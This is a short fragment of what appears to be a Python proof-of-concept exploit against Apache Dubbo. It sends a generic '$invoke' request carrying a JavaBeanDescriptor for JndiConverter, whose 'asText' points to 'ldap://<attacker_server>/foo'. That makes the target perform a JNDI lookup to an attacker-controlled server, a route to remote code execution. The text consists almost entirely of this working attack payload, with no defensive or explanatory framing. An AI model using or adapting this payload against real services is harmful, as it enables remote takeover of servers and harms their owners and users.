 beanDescriptor=new_object(
'org.apache.dubbo.common.beanutil.JavaBeanDescriptor',
className="org.apache.xbean.propertyeditor.JndiConverter",
type=7,
properties={"asText": "ldap://<attacker_server>/foo"}
)
return client.send_request_and_return_response(
service_name="org.apache.dubbo.samples.basic.api.DemoService",
method_name='$invoke',
param_types="Ljava/lang/String;[Ljava/lang/String;[Ljava/lang/Object;",
service_version="",
args=["sayHello", ["java.lang.String"], [beanDescriptor]],
attachment={"generic":"bean"})